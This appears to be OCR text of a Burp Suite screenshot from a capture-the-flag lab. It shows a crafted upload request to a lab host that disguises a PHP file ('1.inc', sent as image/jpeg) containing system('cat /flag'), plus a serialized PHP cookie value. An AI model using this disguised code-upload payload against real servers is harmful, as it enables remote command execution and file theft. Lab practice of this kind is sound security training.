 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
1 × ...
Send Cancel < > Target: http://eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com
3 Content-Length: 297
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryg8gAm6qLiif2LoDs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://eci-2zeeuw9v6lqs98nk3ms0.cloudeci1.ichunqiu.com/ind
ex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: userfile=
a%3A1%3A%7Bi%3A0%3Bs%3A36%3A%22ac6633d263807b350071500294c
286c0.jpg%22%3B%7D
14 Connection: close
15
16 ------WebKitFormBoundaryg8gAm6qLiif2LoDs
17 Content-Disposition: form-data; name="file"; filename="
1.inc"
18 Content-Type: image/jpeg
19
20 <?php
21 system('cat /flag');
22 ?>
23
24 ------WebKitFormBoundaryg8gAm6qLiif2LoDs--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Ready